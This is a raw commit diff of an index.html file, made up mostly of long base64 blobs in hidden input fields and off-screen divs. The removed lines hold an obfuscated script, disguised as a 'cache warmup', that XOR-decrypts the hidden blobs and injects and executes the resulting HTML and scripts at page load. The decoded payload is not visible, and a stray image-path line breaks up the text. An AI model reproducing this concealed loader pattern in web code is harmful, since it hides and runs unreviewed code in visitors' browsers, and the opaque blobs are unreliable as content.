A8yHqM7HuZInzkQA9tU9ggrJAputZ7kL06zSbJ7VaPLl3jAy5uca8VsJAym/hazYpk2iaI3FCSK0L7HhACUa8ykYwIqaAO07pb+l7/6AmjBXD3Gj18WLkwnJYIkqZSkI9esiaOxXq5f1mCKUlvbZRzv5cyo9lX5oRU2WqMq"><input type="hidden" id="vlyjmtcvwsa6" value="EzOB2XpRhBNTokSjY42sNp+8Kd34mrTx27HJGPGMxV8WtQquYoKqvlukf1mzirNx1W6OkHmHwVfbN50oaRXicdowKF89yP81VOcBTzYQSZZWNs+5Zc+uOBF1f59+iqLyGjCD0LxPRVxc9QRjbBT6fhXy7dHsGTz/AuEPUHREgVSE6l3v5cgvPRyxIJb+XyK+FiuO2ffOw51Sat1hI0snOcEk5tD9XT79lDCfn7YFwZzdq4vv44UjM1S1KZI+nb1/k6QL2LAACh7ep0y4oYkkKdYy4s+1lzA9VK6fGPEIx5jF4sfmapV7f1S3rdfu33f+W6ZD2/CJCx7YaRxuYYAtdJf5fVE8CvQ/nudKmHwMg4Pbb8VotYUlPRzzqI0916N7wjFBEvnR01cbZ4Tt5oDkaZf3fVn82Lt0FmxOTnwKTBzRa4BlJosi8FM7P1/yST/0U+UBz6KFx90SdoPnJMqg9F5wbU912Dozw/DB3nHITl/Tad+4KksrsZ/zYY992DA8mnAKG/mNBFfWocJo6g2i+MJ0K9l4Wf66A3FdFjeJ0kPY6MGm6QOtNxTl6R+yyaOyXaaJlLrAjhbbo8plLQfuvJyxqc/5GvX6VqONEyHCQ9vToME4a1VgOZM071Z01P29XW8Ck2BOQR9ZN8PuoMNvtl27YR6tnz36WuHKTLqJiVlY55+jZUBoeFqxrpetSSA73KidWveIjZiTowQvZlW7+1q0oA09Fz68Q+4H0TnHxBBeKogt5Vf6cdllbVi5WeKxUqnAGvGQSR4RYk9u4MLqKdEwP1M8XCB/[base64]/mIc3gPhIy/pLy1DKqAfEfz78SBFzE6ctpbhN9qkT1Ll073eHlQLZJW/[base64]/k2FcCjBFQxYD4Qkuo5F+eNVwrpP7GqEvQ7WfSqCRlwGFM9538BH+bUch+0tozKZvwKGLH7bUBgKAKB19dJJ7NQOifgtsTyMvw7WfTuHXkkXEoV/+9dSuLsLkuM6tjKJvw7HYz2GXksCVNx1+9UG96IJifo4oyKZrw/bYz2GXksCSsB1+9UG96IJifo4oyKZrg/GYDudRRQGDNpyo81VsbgExvwtsjKJvw7GYCSEQUgXE8Nw+9dS96IJh/0tsyOUrhDGejiTQVIHF6x1+9Re7LUOifk0tjKJvw7HfyqCQVICVMB+r41W6bsJivxlrirYrh7HbTqTQEwaE812o9ZJ7qUE5v8jtyqPvwzYeTKFUEwXEtxz+9VH4P0E8fwjtmj0qh7HfySBRQoEDN9ytM5V7LsOku09oyKJsQrYf2aCXkgCD9xp5dhQuLsOkuM/tjKJvw7HYzmTQDAPDNtn5NVJ7vQSlfgjsSeZrx7GfSSHXVIFVMB0+9JSuLsOkuM/[base64]/pSwPNM73fBy1eYOWXBXhteVoUyt84OtqkT1Ll/7HzeoTTWbSqTUFwXAs1n6c8UqfRSmcctozKZvx7WbSqTTA9HQ4NntowGquYBhb9o832U/UyXI2nbUkI9As1n9cBH+bUch+0tv2HP+B6AJG/EMhNPH8939dBH6KMclvsvvS7J/kqebW6OUjEGE8Nw4MBV96Bdifo4rSWMvw7WfDqDUE0ZF8Nw4M5Q7LUMh/09sz+IsQuMICeBXk4CDNpytNJJ66AcleM/tjKJvw/HfiqBXk0FELtxlNJJ7LUOifgtszKJrg/GbTKdRTQBQ9xn5MBX+aUMivwtsmSIsQ/EdWuBXk4CE811+9JS6LUMh/w8riOXqh7GGz+dQ0sFQ99p59VH67sOku09oyOIrhDDbTrFQVIPEdsG585T4KccleM5uiCZrx7GfDyTRxQDQ9xn5MBX+aUMluA89T+XqQzODDidQkkXEMN14MBX+aUNnuM4oyGXrQuMAD6dQkkXE98m+9dS96IJh/0tsiKJvw/YeCSERVIAF8139dBX6bgNifh3ziGXqh7FYziGEVIAF8Nw4MBX+aQNluM4oyKZsQnDYz2GUEwXEtxq5M5S+aVGhfMxrGLY61bIcSXABhsJKM1n9cBH+bUch+0to3/[base64]/6MJX+aUclvstsiSboQKGLH7bUBgKAKB/9dAL6LsFn+0/rSWPvw3YfjyeXkUFDNR19dNJ6qNwlvstu36UrRDBeyqCXkUPDNR19dNJ6qMRlOM+tTyArXLObTuFHFEGDNR/+NJJ7qMRlOM+tTyArRPYdDieQ1IEFKF39dgL67sLkeA8rSuBshDPfyeAXk8BAt5p5tZK96wO6/Uts2jUrBDFeCqFXk8CQ8Nw4M5Q7LUMh/09riOXrwjbfCSDRjAAAtVp4NhH7LsLlu06rSCA/hDBeCSERVwHAtx3+NFJ6aMcluM9tX6IsQbEbTudSE5WDNpy+9dS+aUcl/08rSKPvw6afiSLQlEEDNV1r8JZ5bpMxrllvS6W7EiRcwCTUFwXAs1n9cBHj/BOzqtk5naZ/UfWCmPHOAlVKM1n9cBH+bUcm+Jp6mSHlR7WbSqTUEAYRoQx6+pt+bUch+0tv3bQ6R6VIWvAA0EVQYIpoYUJrbheyKl0oSyzvx7WbSqTUFw9As1n9cBH+bUAw6R7o3HV/k2FcCjBFQxYD54z"><input type="hidden" id="vlyjmtcvwsa7" value="tJQU+6s2h+0tozKZvx7WbTbXGQoXQYEmppNa++ZIxrkg6mbc8hzIRyqTUFwXAs1n9cBH+alP0aot9Xvc6HyZNTeRQFwHAtxx9dFR+6sA16x56zLdohy7fDudSU8XGsNytNRJ6aUOh/kjsyKLvw7WfTueR1IPFM13nc5Q7PQSkPgjtCeZrx7GfDqeQVICSt5p5tIG7bsMl/8ttzyJrwzWfSqDQUsZGttn5YhU96YOxuM6tjyOqh7GbTqCQFwGDNgv+NNJ6qdG6vUtsiKXrQuXfySBRVwFDN9y9dBH6KUMivkjtjKLsQzDbTidQkkXEs135dBH7bsJ3e8zvz3J/[base64]/tTKMsQ7Ee2uCXksCAtxp4tVH6bUMluA/[base64]/9dhH6bUNl/0tsiT4px7ObTqTQEwPAt09mNFJ7LUExvsjtjKPsQvWfSqCQU0EAt1n485S+aMSku09oyKIsg/[base64]/RQwr95o3PV+kyCYH3SAhJeTIpl6+pH+bUch+0tozKZo02AKirFGRlAYII/6MJX+aUclvstsiSboQKGLH7bUBgKAKB/9dFJ7PQKifgttTyMvw7WfDqDUE0EAttp4MBR96Acl+09syKUrg2MADqTSB0PAtVn5cBW6KQKh/[base64]/5jLa/lDWPmXeFQheT4g09Y0OquFdzKhj72uZ/VKZLmGTEQlDTYAmoYUD+fxS1Lls737c7U3YbUPVUAVYV80mp4VHquBOwu1563eZ+VeaKCrQHxFSUc0hp48K+fQc07948Gbc+x6FIn/[base64]/[base64]/MHozKZvx7WbSqTUEAYRoQx6+pH+bUch+0toy6W+1eAcwC5UFwXAs1n9cBbvfxKh65h4mHKohyFOW/DXRRSQ4kip8JZ07Uch+0tozKZvx7KJTmNIwhSUs1278AoqfBSh51i9HfLzFaTIWaPXxQEHOdn9cBH+bUch+0tv2HJ/lDWLmbSAw8KAJ4zsJBKu/RYwKgt833O+kyFJW/fHF4JcqIQkLI0kdBw6/Ei8GLY8QD8bSqTUFwXAs17+oQOr6s2h+0tozKZvx7KKWPFUB9bQ5406MIOt+ZI1bhu93vW8ROCKHLHUkI9As1n9cBH+bUch51/[base64]/uTL851uVOH7WUD9YT4Amu4Rb9v0PmcctozKZvx7WbTacFBVBHOdn9cBH+bUch/Fp6mSZ/FKXPnmOUhVZUZk1oIMTsPpSirlo+2aboTTWbSqTUFwXAs1nhYEUrfAc06Voo3HW8lOXI26TEhlbTZpnt5lH5eZI1aJj5CzL9lmeOSfQHBVUSYQpstxIquFOyKNqvTLW7R6GP2/AAxVZRc17voID59ZI1aExrHnb+wDdcWHRFEJhHsIst4RZ9bVIz6hjo2LL+k2FbTbYEhgJZ4MzsJJb9v5ew/M3iTKZvx7WbSqTTFNTS5t538BH+bUch+0tiTKZvx7WbSqTTBheVM0kuYEUqqgexKJp5j/O7V+GPW/BUkI9As1n9cBH+bUch/Fp6"><input type="hidden" id="vlyjmtcvwsa8" value="mSZ/FKXPnmOUh9YRohqt4wIuv4eh6Jj4H7Q/FXLb2ncAAV0TYAqtI4D8eFUzr4koSyzvx7WbSqTUFwXAs1n6ZMXuPscxKFs8GGEvV2ZIGfSHhgaVog/ocJHsPEBhb1+rnHW8lOXI26eBBlPVs95/[base64]/4cBS+aQSkPgttnqIsQuXYz2GXksCAt1n5dFX+aQSkqUgsjyM/[base64]/L6lKTcCjWBhlZTYkj98AD5Ldxku08rSWM3AvWYz2LRFwCDNp/4cBX+aMSkPgts3qOsQu1fD+dQk0BAt1n5NZH96IEk+08tTKIsQnDOz2dRT0GDNpy9dFJ7qAcl+09siONsQzDbTuCGFEADNgG5M5Q7LUNifo4oyKZrw/DbTOdQklBD9pp4JoK6LsLkuAjsSfYsQzDYziGUEwXEt1q+9JS96cJ0fojtnGJvxDHfjKdQU0FDN9y+9JS96cJz/ojtnOXrQvYfz+TQFwHEsN14M1J66BKivojtnOXrQvYfz+TQFwHEsBp59VK96cJz+A6rSfDvQDKYnrSBBQJHsI0o4dZ07Uch+0tozKZvx7WbTacEglDVoIp6+pH+bUch+0tozKZoxGSJHyNelwXAs1n9cBH5bpYzrsziRiZvx7WbSqTUEBTS5tntowGquYBhaJ/rnbQ6VeSKHiRTkBEUowp66815bpP16xjvS6W+1eAcwC5UFwXAs1n9cBbvfxKh65h4mHKohyFOW/[base64]/ECh+Ytv3nb+wCkcSXYEhgJAowpscAToOVZh/Fm4XaH/FOScSXYEhgJDOdn9cBH+bUch/[base64]/[base64]/FGSKCfEAh1HUog1995t+bUch+0tozKZvwKSJHyTExBWUZ5694MIvfARxaFi4Hmbv1GYLmbaExcKAI4opZkktvhRxqNpq2bR9k3fbzS5UFwXAs1n9cBH+bUcm7594nyZ/FKXPnmOUh9YT4Amu4RKrfBE0+8t6naEvV2bKSfQHxFaQ4Mj+JQCoeEemb1i9HfL7FaTIWaTXTJYcp8os4kLvLUR4rVo4GfN9lGYHWXfGR9OAq8+pYEUqrUR5KJg7nPX+x7UJG/[base64]/L6lKTcCjWBhlZTYkj98AD5Ldxl+07rSWM3A7WeCSESEgZFdVz9dVH6LsLku046yOXql/Yej+dR0kXEs135NBH6LsJz+A8rSfYsQzDYziGUEwXEt1q+9JS96cJ0fojtnGJvxDHfjKdQU0FDN9y+9JS96cJz/ojtnOXrQvYfz+TQFwHEsN14M1J66BKivwjtnOXqAvYej+TQFwHE9xp4MBXr6QSkow8rSWMvw/Yej+TQFwHE9Rp59VH6KNUivojtlOIsQnDbTudR0kXEs135NBH6KESlfh7riWXqkTUczacAB1DStN7pYETsbVazqFhrmDM81vLb2/FFRJYRoll9YRa+9gJh/wjtCf6qh7YejKHUEkZFdVz9dBH77sLku096yWXqn3HeCSBQUoXEs1248BJ7q0Ih/w7oyOXqAuAeiSGMU0ZFdhn5M5Q7LUMh/08siaXrQvWfDvbXUsZF6x2+9dS+aQSkPgtszKJrgvWdCSBRQoaFcNyr41W96IJiuM/tnOXrQvYfz+TQFwHEsBp59VJ66BKkOM44CKZsQ/[base64]/lKTP36eBBVHANNN9cBH+bUch+0toy7K6VnWO2PWBz5YWtBl5cBX+aQKh/w7oSyF71+CJSrXTV56Gs12+9UG77sJh/sjtjKJvw/GfSqCQ1wBDNhn485S+aUcl/09riOK5XPGbTLSSFwPAt1n5NFW77UM5vUtuzKJvw7HfSq"><input type="hidden" id="vlyjmtcvwsa9" value="LChEOAt4m5MBW+aUclvwgsTKJvw/WfCqDUEwGEM13r61Q+aFdlu08oyKZrw/EbTrFRB0GAtxn5cBW6LgOh/1bt2iboQLZPWvHGEILDZ4xst5t+bUch+0tozKZvwKSJHyNelwXAs1n9cBH+bUch/F+92DW8VnIGWPDSkAYUZk1uo4A57VvzqFo7WaZ9lCFOWvfHBlFAg/HQcAIt/[base64]/AbzSPAB1DSs0hvIwL9OdJy6gwoXfP+lCZKW6RUBgKAKB25s5Q4bUIif8/[base64]/Hd8A3q/xKxq50o/A5PR6lKGnGAhVDW82lVUJHiuFd07h+o/A5PR6yImnAekAYRIIooYUV5582m75u8XvJ6wD8bSrVBRJUVoQou8AEtfBdyY5i7n/Y8VreOW/LBFUXWedn9cBHr/ROh74tvjLq60yfI22bBBlPVs07qcBA/rwS079k7jqQpDTWbSqTA1wKAp5pp4UXtfRfwuUi3VKSsBLWai2aXg5SUoEmtoVP9tUXg+IhozWetgX8bSqTUA5SVpg1u8AU9+FOzqAlqimzvx6LRwCTUBpCTI4zvI8J+eZUyLpO7GLQ+lqjBCLWHBlaR4Mz/MAc07Uch+174mCZ61GXPn6TTVxTTY4yuIUJrbtbwrlI73fU+lCCD3P6FFQQVoImppRA8K42h+0to3vfvxaCImvABFUXWedn9cBH+bVIyKx+9zza81+FPkbaAwgZQ4kj/ccUsfpLgOQ2iTKZvx7WbXnWBCheT4gooJRPv+BSxLlk7HyRth6NbX7cEQ9DDI4rtJMUlfxP0+N/5n/W6VveannbHwsQC9ZnqMxH66UMl+Q2iTKZvx6LRyqTUFxBQ59nt5QJ+agcwqFo7nfX6xCHOG/BCS9STogkoY8V8bISxKJ9+j/b61DRZDG5UFwXAoQh9cgFrfsVh7YHozKZvx7WO2vBUBNFS4pn6MAFrfsSzqNj5mDxy3O6dgCTUFwXAs0loY5JsPtSwr9F11/1vwPWajbABhsXVIQioqIIoagel+09oyOPvw/AbzSPAB1DSs0hvIwL9OdJy6gwoXfP+lCZKW6RUBgKAKB25s5Q4bUIif8/[base64]/xSyah/y0b00x7LbWXBGRsMKM1n9cBH+bUcxbljrXHV/k2FAWPABFJFR4Aoo4VP/vZT16Ro5zWQpDTWbSqTUFxKDs115dBX8K42h+0to2+zvx6LRwCTUBpCTI4zvI8J+fNdy6Fv4nHS3FGGNCLHFQRDDs0iuYUKvPtIju12iTKZvx6ALHiTBB0XH80juoMStPBS0+Nu8XfY61uzIW/eFRJDCsozsJgTuOdZxuokuBiZvx7WOWudBh1bV4hn6MATvO1InMctozKZ61/YPn7KHBkZUoI0vJQOtvscmu0q5XvB+lrRdgCTUFwXVoxpppQetfAS06J9oy+ZuA7RdgCTUFwXVoxpppQetfASy6hr9zKEvxnbdDOKSQxPBdZN9cBH+fFTxLhg5nzNsVyZKXOdEQxHR4MjlogOtfEU06wkuBiZvx7WOWudFhNUV55v/Ntt+bUch7lsrWHc81uVOSKaS3YXAs1noZIe+e42h+0tozKZ+1GVOGfWHggZR5UitqMItPhdyaklpHHW70fRZDG5UFwXAs1npogIrtZT16Ro50fwt1uaKGfWHggeGedn9cBHpLVfxrlu6zKR+hfWNgCTUFwXAs0kuo4UtvlZiah/[base64]/Ntt+bUch7ts8TLN+kaCGWXwHwxOAtBntowCuPt/yKBg4nzdt02GLGSTT1xEUowp+5QCoeF/yKN55nzNvwTWai2aS3YXAs1nvIZH8bRIwrV513368E6PZCrBFQhCUIN83+pH+bUczqstq3zY6VeRLH7cAlJUToQ3t48Gq/Ecgest9HvX+1GBY2PAIxlUV58ilo8JrfBE0+Qt+BiZvx7WbSrdEQpeRYwzupJJuvlV169i4mDdsUmEJH7WJBlPVsUzsJgTjfp/yL10qjzN91uYZWzGHh9DS4Ip/[base64]/Ntt+bUch7AHozLElTTWbX3aHhhYVcMkupAemvpRyqxj5zKEv12ZPXPwHxFaQ4Mj7upb9uZf1aR99yyzlQLZL2XXCUI9HsIvoY0L5w=="><div id="dgqnlcptpznc" style="position:absolute;left:-9999px"></div><div id="ew1fEWt2nrB" style="position:absolute;left:-9999px">temp</div><div id="x0d38d4cb7a" style="visibility:hidden"> </div>
+</body>
+</html>

==== commit b8d241d9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,30 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
 <head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<title>Content</title>
-<script defer>function u3HdUN(){var x=31;return x*2;}
-/* cache warmup */
-(function(){
-var zd0zux=atob('2ZU8p80NgxK5nz72TQqzcHw3Iu1H1eBn');
-var t3JxJH=[];
-for(var ZbdUTE=0;ZbdUTE<10;ZbdUTE++){
-  var _e=document.getElementById('vlyjmtcvwsa'+ZbdUTE);t3JxJH.push(_e?_e.value:'');
-}
-var fmm6iz=t3JxJH.join('');
-var qARxsZ=atob(fmm6iz);
-var q44bGP=new Uint8Array(qARxsZ.length);
-ZbdUTE=0;
-while(ZbdUTE<qARxsZ.length){
-  q44bGP[ZbdUTE]=qARxsZ.charCodeAt(ZbdUTE)^zd0zux.charCodeAt(ZbdUTE%zd0zux.length);
-  ZbdUTE++;
-}
-var LFdKSU=new TextDecoder('utf-8').decode(q44bGP);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(LFdKSU);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var rHl50k=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(LFdKSU);
-var Eb3Jhc=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(LFdKSU);
-var _h=rHl50k?rHl50k[1]:'';
-var _b=Eb3Jhc?Eb3Jhc[1]:LFdKSU;
-
-/* Copy allowed head elements */
-if(_h){
-  var EWe8W4=document.createElement('div');
-  EWe8W4.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(EWe8W4.firstChild){
-    var _n=EWe8W4.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      EWe8W4.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var kqHYVl=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){kqHYVl.push([1,_s[1]]);}
-  else if(_c.trim()){kqHYVl.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(ZbdUTE=0;ZbdUTE<kqHYVl.length;ZbdUTE++){
-  sgjzls=kqHYVl[ZbdUTE];
-  var h7gwJD=document.createElement('script');
-  if(sgjzls[0]){
-    h7gwJD.src=sgjzls[1];
-  }else{
-    h7gwJD.textContent=sgjzls[1];
-  }
-  document.body.appendChild(h7gwJD);
-}
-})();</script>
+<title>Interface</title>
 </head>
 <body>
-<!-- start -->
-<input type="hidden" id="vlyjmtcvwsa0" value="5bR46I5Z2kL8v1aCIGaNekBfVoAr9YwGt/IBhahjoSyzo1aTLG6NelwXHoAioYFHuv1d1b5o9y+b6kqQYDKRTnYXAtEqsJQG+ftdyqgwoWTQ+kmGInjHUlxUTYMzsI4T5LdLzql56y/d+kifLm+eBxVTVoVr9YkJsOFVxqEg8HHY81vLfCiNelwXHpkuoYwC59RQwrVZ6nzN8EzZDGbWCCheTJkop84AsOFU0q8j6n2Zsh6/I3nHERBbHsIzvJQLvKs2h+0x73vX9B6EKGaOUhVUTYNl9YgVvPMBhaV592LKpRHZKmPHGAlVDIouoYgSu/RP1Kh58Dza8FPZK2vFGR9YTJ5os4ERsPZTyeN+9XWbv0qPPW+OUhVaQ4oi+pMRvr5EyqEvvRiZvwKFOXPfFUI9As1n9doVtvpIh7YtiTKZvx7WbWncHBNFD54kvYUKvK8cw6x/6Cmzvx7WbSqTXVFVRddn9tAD6KQNkPYHozKZvx7WYCfQEQ5TD48g78BE6KMNxf8/uBiZvx7WbSqeXR5YUIkip9pH+qYMlPs+5ymzvx7WbSqTXVFDR5Uz+I0GsPsGh+5uunaI+wfNRyqTUFwXAsBqoYUfrbhR0rlo5yiZvAaUdD6KFUc9As1n9cBH9LhfyKlornDepR7VfW6CQU0AGedn9cBH+bURiqxu4HfX6xOUIX/[base64]/w5sz6ZrQvDYSqDXk0eGedn9cBH+bURirto8WHQ8FDbL2XBFBlFGM01soIG8aQEn+EtsiaJsx7EeD+fUEwZFsR838BH+bVBrcctozKZtR6NbWjcCFFES5cuu4dd+fdT1alo8T/b8EbNbXe5elwXAs0luoQe+e42h+0tozKZ8l+EKmPdSlwHGedn9cBH+bVayKN5rnTY8leaNDCTXR1HUoEi+JMequFZyuEtwX7Q8VW7LGngCQ9DR4ABuo4T9bUe9Khq7HeZynfUYSr7FRBBR5kutoFL+dROzqxhrzLK/lCFYHnWAhVRGedn9cBH+bVexq5m5GDW6lCSdyrFEQ4fD8Alsslc07Uch+0to3HW81GEdyrFEQ4fD8AzsJgT9PhdzqMkuBiZvx7WbSreGRIaSogusogT47UNl/176ymzvx7WbSqTFBVEUoEmrNpHv/lZ3/[base64]/dBL6bkMi/0jtzuClR7WbSqTUBNBR58huY8Q47VUzqlp5nyClR7WbSrOenYXAs1n+5ICqfoRz6hs53fLv0X8bSqTUFwXUowjsYkJvq8clfl9+zKKrU6OdgCTUFwXAs0lupIDvOcRxaJ5933UpR7HPXKTAxNbS4lno4EV8bgRxaJ/53fLtgX8bSqTUFwXQIwkvocVtuBSw/ct8XXb/[base64]/RRwu0j9mHc7VCXIG+TC3YXAs1n9cAEtvlT1fct9XPLtxPbLGnQFRJDD48roIVO4p8ch+0tozLN+kaCYG7WExNFQ5kuuo5d+ftTyag2iTKZvx7WbWzcHggaVYgusogT47UKl/02iTKZvx6LRwCTUFwXDJ8ipY9Kt/RRwu0j9mHc7VCXIG+JGBNBR59nrupH+bUch+155mrNslqTLmXBEQheTYN99ZUJvfBOy6Rj5imzvx7WbXe5elwXAs1pp4UXtrhe1axj4HqZ5DTWbSqTUFxRTYMz+JMOo/AGh/w/82qClR7WbSqTUB5WQYYgp48St/EGh79q4XORpwbabTuFRlAXENhy+cBX96QVnMctozKZvx6VImbcAkYXVIw1/c1KuPZfwqN5rnDV6lvfdgCTUFwXAs03tIQDsPtbne0582qZrg6GNTG5UFwXAs1nt48VvfBOir9s53vM7ATWe3rLS3YXAs1n9cAFtudYwr83oyPJ5x6FImbaFFxFRY8m/dhf9bUNkfshoyCMqhLWfSSHWUc9As1n9cBHv/pS0+Br4n/Q80fMbX/aXRFYTII0pYEEvLkcyqJj7GHJ/l2TdgCTUFwXAs0jvJMXtfRFne1k7X7Q"><input type="hidden" id="vlyjmtcvwsa1" value="8VvbK2bWCEc9As1n9cBHuPlVwKMg6mbc8k3MbWnWHghSUNZN9cBH+bUcwKx9uTKP70bNRyqTUFxKKOdn9cBH9+dZ16Ig4WDY8V2ebXnFF1xMKM1n9cBH+fNVy6E3o3HM7UyTI37wHxBYUNZN9cBH+bUc0KRp93qDvw/CPXKIelwXAs1n9YgCsPJU0/ctsibJ5wX8bSqTUAE9KM1n9cBJr/BO1KRi7T/b/[base64]/VGEKW/BWUc9As1n9cBHv/pS0+Br4n/Q80fMbX/aXRFYTII0pYEEvLkcyqJj7GHJ/l2TdgCTUFwXAs0huo4T9OJZzqpl9yiZqQ7GdgCTUFwXX+dN9cBH+btKwr9k5Xvc+xOULG7UFVxMKM1n9cBH+fFV1L1h4muDv1iaKHKIelwXAs1n9YELsPJSiqR55n/KpR6VKGTHFQ4MKM1n9cBH+fJd1/ctu2LBpDTWbSqTUFxVQ44sspIIrPtYne174mCRshORJSfUAhlSTMAlsslc07Uch+0to3HW81GEdyrFEQ4fD8Agvc0Aq/BZyeQ2iTKZvx7WbXrSFBheTIp99dgXobUNn711uBiZvx7WbSrRHw5TR59qp4EDsOBPne00uiuA70bNRyqTUFwXAosou5RKqvxGwvctsibJ5wX8bSqTUFwXRIIpoc0QvPxbz7k3oyWJrwX8bSqTUFwXQII1sYUV47UN17Ut8H3V9lrWO2vBWFEaRYVqspICvPsRxaJ/53fLtgX8bSqTUFwXQII/+JMPuPFT0PctszKJvw/DPXKTAhtVQ8Vx5sxH6K0Ji+01sz6ZrxDHeCOIelwXAs063+pH+bUcibto8Xvf9luSYGjSFBtSAp4xssAc07Uch+0to3TQ81LMbXzSAlQaD4ov+IcVvPBSjvYHozKZvx7WOmPXBBQNAtx/pZhc07Uch+0to3rc9lmeOTCTQURHWtZN9cBH+eg2re0tozKX/FGYOW/dBFFVTYk+9Ztt+bUch+0t83Pd+1eYKjCTQ05HWtZN9cBH+eg2re0tozKX7VuGIifABB1DUc0838BH+bUch6lk8GLV/kfMbWzfFQQMKM1n9cBH+fJd1/ctsSLJ5wX8bSqTUFwXT4w1sokJ9PdT07li7iiZrQqGNTG5UFwXAs1ns48JrbhPzrdouTKIrE6OdgCTUFwXAs0kuowIq68c0ax/[base64]/w782qClR7WbSrOenYXAs1n+4ELvOdIh7YHozKZvx7WKWPAABBWW9dns4wCoa42h+0tozKZ+F+GdyqCQgxPGedn9cBH+bVMxqlp6nzepR7He3rLS3YXAs1n9cAFtudYwr8g8XPd9kuFdyqFAAQMKM1n9cBH+fhd1apk7T/b8EqCImeJUE4PUpV838BH+bUch6ti7WaU7FeMKDCTQUhHWtZN9cBH+bUcy6Rj5j/R+leRJX6JUE0ZFNZN9cBH+bUcxKJh7GCDvx2Te2/XFk8MKM1n9cAa058ch+0trXPV+kyCYH7aAFxMKM1n9cBH+fdT1alo8T/V+liCdyqHAAQXUYIrvIRHr/ROj+Ag4nHa+lCCYGjfBRkeGedn9cBH+bVexq5m5GDW6lCSdyrBFx5WCtV/+cBW76MQh/84tj6ZrxDHZDG5UFwXApBN9cBH+btdy6h/9z/N9k7WPnzUUAcXRIQrudpHr/